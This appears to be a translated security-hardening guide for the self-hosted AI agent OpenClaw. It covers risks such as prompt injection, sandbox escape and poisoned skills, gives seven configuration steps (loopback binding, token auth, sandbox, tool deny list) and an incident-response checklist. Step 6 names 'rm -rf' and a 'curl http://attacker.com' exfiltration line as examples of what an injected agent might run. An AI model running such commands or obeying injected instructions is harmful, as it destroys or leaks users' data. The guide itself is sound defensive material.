

Of course, OpenClaw itself is not "dangerous software" — what actually determines the risk is the deployment context and permission boundaries. In environments such as personal learning, public data analysis, or non-core business automation, it remains a highly efficient AI Agent tool. However, in environments involving sensitive credential management, core production systems, strict compliance requirements, or unattended high-privilege tasks, deploying OpenClaw directly tends to carry enormous security risk.
A simple guiding principle: if a problem with this system would affect real users, money, or critical business operations, do not let the lobster roam around inside on its own. Raising lobsters is fine, but watch the pond — some places are suitable for raising them, and some places should not even have a lobster shell brought in. Raise lobsters with care; never touch the forbidden zones.
II. Risk Analysis and Three-Layer Defense
1. Core Risks
One-sentence summary: Any local use of the open-source version of OpenClaw carries risk — raise lobsters with care.
| Risk Dimension | Main Risks | Typical Consequences | Defensive Focus |
|---|---|---|---|
| Model Layer | Prompt injection, indirect injection, prompt leakage | Inducing dangerous actions, leaking security mechanisms | Input filtering, instruction isolation, human confirmation |
| System Layer | Privilege abuse, command injection, sandbox escape | File deletion, system compromise, escape to host | Sandbox isolation, least privilege, disable exec |
| Network Layer | WebSocket hijacking, deep-link attacks, brute force | Authentication token theft, remote code execution (RCE) | Bind to 127.0.0.1, enforce token authentication |
| Configuration Layer | Public internet exposure, no authentication, plaintext credential storage | Unauthorized access, API key leakage | Config file 600 permissions, disable public binding |
| Supply Chain | ClawHub poisoning, malicious Skills, cross-ecosystem attacks | Trojan installation, credential theft, persistent backdoors | Use only official Skills, audit plugins regularly |
| Data Layer | API key leakage, chat history theft | Sensitive data exfiltration, privacy exposure | Outbox mode, log auditing, credential rotation |
2. Three-Layer Defense Architecture
In a scenario where an AI Agent holds system-level permissions, a single protective measure is often insufficient to deal with complex attack scenarios. Therefore, a layered defense system needs to be established from three dimensions: runtime environment, execution process, and behavioral monitoring.
Defense philosophy: three-layer architecture, each layer reinforcing the next. The environment layer is the baseline — even if something goes wrong, it won't be fatal; The execution layer is the core — critical operations must have human oversight; The monitoring layer is the safety net — if an anomaly occurs, it can be detected and traced promptly.
| Defense Layer | Core Objective | Key Measures |
|---|---|---|
| Environment Layer — Contain blast radius | Even if the AI is compromised, the impact is limited to the smallest possible scope | ① Network boundary: Gateway binds only to 127.0.0.1, binding to 0.0.0.0 is prohibited ② Identity/permissions: run under a low-privilege account, root/Administrator is prohibited ③ File isolation: keep sensitive data separate from the Agent workspace, enable workspaceOnly |
| Execution Layer — Human-machine collaborative control | Critical operations must involve human participation; the AI cannot act entirely autonomously | ① Default human confirmation: deleting files, sending external emails, installing Skills, modifying configuration ② At least double confirmation: batch changes (>10 items), reading sensitive directories (~/.ssh/) ③ Stop signal: ensure it can truly interrupt the task chain; test the emergency stop function |
| Monitoring Layer — Full end-to-end traceability | All AI behavior is recorded, auditable, traceable, and recoverable | ① Structured logging: record all Tool Calls, file accesses, and network requests ② Outbox mode: outbound content is staged in a local queue first and sent only after review ③ Git-based backup: version-control configuration files and memory files, create snapshots regularly |
III. Day-to-Day Deployment
Understanding the risks is just the first step.
The real question is: if you are already using OpenClaw, how do you put this lobster in a safe cage? Below is a seven-step security hardening procedure proven in practice. Completing these steps in order will significantly reduce the security risk of OpenClaw in a real environment.
Principle: Steps that have not passed confirmation must not be put into production use.
System notes: The steps below are differentiated between macOS/Linux and Windows. Please select the commands for your system.
Configuration file location: All configuration files referenced in this article are located at:
macOS/Linux:
~/.openclaw/openclaw.json
Windows:
C:\Users\YourUsername\.openclaw\openclaw.json
Step 1: Upgrade the Version
First: confirm you are not running a version that already carries known vulnerabilities.
- Why this is necessary: Versions prior to v2026.2.26 contain several critical security vulnerabilities, including ClawJacked (CVE-2026-25253). Running an old version is like running naked — known vulnerabilities are unpatched and extremely easy for attackers to exploit.
- Target: OpenClaw version ≥ v2026.2.26
- Steps:
Open your terminal and enter the following commands:
macOS/Linux:
npm install -g openclaw@latest
openclaw --version
Windows:
npm install -g openclaw@latest
openclaw --version- Confirmation: The displayed version number is ≥ v2026.2.26
Step 2: Lock Down the Network
- Why this is necessary: If the Gateway binds to 0.0.0.0 (all network interfaces), your OpenClaw service is directly exposed to the internet and anyone can remotely control your AI Agent. This is the most common configuration error and the primary reason for 135,000+ exposed instances.
- Target: Gateway binds only to 127.0.0.1 (loopback interface), allowing local access only.
- Configuration file: Same as above (~/.openclaw/openclaw.json)
- Steps:
- Open the configuration file with a text editor
- Find or add the
gatewayconfiguration entry - Change it to:
  {
    "gateway": {
      "bind": "loopback"
    }
}- Save the file (macOS/Linux: Cmd+S / Windows: Ctrl+S)
- Restart OpenClaw (type
openclaw gateway restartin the terminal) - Confirmation method: macOS/Linux:
  lsof -i :18789
  # Should show 127.0.0.1:18789, not 0.0.0.0:18789
**Windows:**
  netstat -ano | findstr :18789
  # Should show 127.0.0.1:18789, not 0.0.0.0:18789
Step 3: Enable Authentication
- Why this is necessary: Without authentication, anyone who can reach your Gateway port (for example, others on the same Wi-Fi) can directly call the API to control your AI, read your data, and execute arbitrary commands.
- Target: Enable token authentication; all API requests must supply the correct token.
- Configuration file: Same as above (~/.openclaw/openclaw.json)
- Steps:
- Open the configuration file
- Find or add the
authconfiguration entry - Change it to:
  {
    "auth": {
      "mode": "token"
    }
}- Generate a random token of 32 characters or more (see below)
- Enter the token in the
tokenfield of the configuration file - Save the file and restart OpenClaw (type
openclaw gateway restartin the terminal) - Generating a secure token: macOS/Linux:
  openclaw doctor --generate-gateway-token
  # Or generate manually: openssl rand -hex 32
**Windows:**
  openclaw doctor --generate-gateway-token
  # Or use PowerShell:
# -join ((48..57) + (65..90) + (97..122) | Get-Random -Count 32 | ForEach-Object {[char]$_})- Confirmation method:
  # Accessing the API without a token should return a 401 error
  curl http://127.0.0.1:18789/api/sessions
  # Should return: 401 Unauthorized
Step 4: Tighten Permissions
- Why this is necessary: If the configuration file's permissions are too permissive, other users on the same machine can read your configuration file, steal your API keys and authentication token, and then control your AI Agent.
- Target: Only the current user can read and modify the configuration file.
- Steps: macOS/Linux:
  # Set directory permissions to 700 (owner can read, write, execute only)
  chmod 700 ~/.openclaw/

  # Set configuration file permissions to 600 (owner can read and write only)
  chmod 600 ~/.openclaw/openclaw.json

  # Confirm permissions
  ls -la ~/.openclaw/
Expected output:
- Directory should show
drwx------(700) - Configuration file should show
-rw-------(600) Windows: - Right-click the
.openclawfolder → Properties - Switch to the Security tab
- Click Edit
- Remove all users except the current user
- Ensure the current user has Full Control
- Click OK to save Confirmation: Other users cannot read the configuration file's contents.
Step 5: Enable the Sandbox
- Why this is necessary: The sandbox is the isolation layer between the AI and your real system. Without a sandbox, the AI runs directly on the host; once compromised, an attacker can fully control the system, read any file, and execute any command.
- Target: Enable sandbox mode, restricting the AI to accessing only files within the workspace.
- Configuration file: Same as above
- Steps:
- Open the configuration file
- Find or add the
sandboxconfiguration entry - Change it to:
  {
    "sandbox": {
      "mode": "all"
    }
}- Save the file and restart OpenClaw (type
openclaw gateway restartin the terminal) - Confirmation method: macOS/Linux:
  openclaw security audit
  # Should show that the sandbox is enabled and correctly configured
**Windows:**
  openclaw security audit
# Should show that the sandbox is enabled and correctly configured- Advanced option: For stronger isolation, consider containerized deployment with Docker (research this independently if interested)
Step 6: Restrict Tools
- Why this is necessary: OpenClaw has high-risk permissions such as file read/write and command execution by default. If compromised by a malicious prompt injection, the AI might execute
rm -rfto delete files,curl http://attacker.comto exfiltrate data, and other dangerous operations. - Target: Disable unnecessary high-risk tools and retain only the permissions required for the current task.
- Configuration file: Same as above
- Steps:
- Open the configuration file
- Find or add the
toolsconfiguration entry - Change it to:
  {
    "tools": {
      "profile": "messaging",
      "deny": ["exec", "gateway", "cron", "config"]
    }
}- Save the file and restart OpenClaw
- Confirmation method: Try to use a disabled tool in OpenClaw (such as executing a command); it should return an error:
Error: tool exec has been disabledStep 7: Audit Plugins
- Why this is necessary: The ClawHub poisoning incident has already proven that malicious Skills can steal API keys, monitor the clipboard, and create persistent backdoors. Failing to audit plugins is the same as actively introducing risk.
- Target: Keep only official and trusted Skills; remove non-essential plugins.
- Steps:
- List all Skills:
openclaw skills list- Audit checklist:
- Keep only Skills from official or trusted sources
- Check the permission requirements of each Skill
- Remove Skills you rarely use
- Update Skills to the latest version regularly
- Remove a Skill:
openclaw skills remove <skill-name>- Confirmation:
  openclaw skills list
  # Should show only official skills and verified third-party skills
Incident Response
Even with the security hardening above in place, unexpected situations cannot be completely ruled out. If you notice anomalous behavior from OpenClaw — such as sudden CPU spikes, files being deleted in bulk, or abnormal API bill increases — you need to execute emergency damage control immediately.
Stop the bleeding first, then investigate!
Step 1: Physical Isolation
- Why this is necessary: Cut off control and external connections immediately to prevent the damage from spreading.
- Target: Stop all OpenClaw processes and disconnect from the network.
- Steps: macOS/Linux:
  # Stop the Gateway process
  killall openclaw
  killall node

  # At the same time:
  # 1. Unplug the network cable or turn off Wi-Fi
# 2. Do not try to "investigate the cause" first — stop the bleeding firstWindows:
  taskkill /F /IM openclaw.exe
taskkill /F /IM node.exe- Confirmation: Processes have been terminated and the network has been disconnected.
Step 2: Contain and Investigate
Why this is necessary: Once an attacker has gained access, the most common next step is to continue abusing the API or stealing data. Therefore, revoke or reset all related credentials as quickly as possible.
Target: Reset all API keys and check for anomalous calls.
Steps: Revoke or reset credentials:
Immediately reset API keys on your LLM cloud platform (Anthropic/OpenAI/Google, etc.)
Check API usage and billing
Set usage-limit alerts Investigate for data leakage:
macOS/Linux:
  # Check the .memory folder
  ls -la ~/.openclaw/memory/
  cat ~/.openclaw/memory/*.md

  # Check operation logs
  tail -1000 ~/.openclaw/logs/*.log

  # Check for anomalous outbound requests
grep "http" ~/.openclaw/logs/*.log | grep -v "legitimate-domain.com"Windows:
  dir %USERPROFILE%\.openclaw\memory\
powershell -Command "Get-Content %USERPROFILE%\.openclaw\logs\*.log -Tail 1000"- Confirmation: All potential leakage points have been identified.
Step 3: Remediate and Harden
- Why this is necessary: If the system has already been compromised, simply restarting the service is not enough. You must thoroughly check for potential backdoors at both the system level and the OpenClaw level.
- Target: Remove backdoors and re-establish a secure configuration.
- Steps:
- System level:
- Consider reinstalling the operating system or rolling back to a known-clean snapshot
- Scan the system for persistent backdoors
- OpenClaw level:
- Upgrade to the latest secure version (≥v2026.2.26)
- Reconfigure all security settings
- Credential rotation:
- Reset all LLM API keys
- Reset messaging platform tokens
- Change the Gateway authentication token
- Review and revoke any suspicious OAuth authorizations
- Confirmation: All credentials have been rotated and security configuration is enabled.
Step 4: Restore and Restart
- Why this is necessary: Restoring service recklessly before completing a security audit may cause the problem to recur.
- Target: Run a full audit, then test with limited traffic.
- Steps:
- Run a full security audit:
openclaw security audit- Limited-traffic testing:
- Run in an isolated environment first
- Monitor all behavior
- Gradually restore production use only after confirming everything is normal
Confirmation: System is running normally with no anomalous behavior.
After completing the steps above, if you still have doubts about the system's integrity, the most prudent course of action is actually only one: completely uninstall OpenClaw and then redeploy.
Final Resort
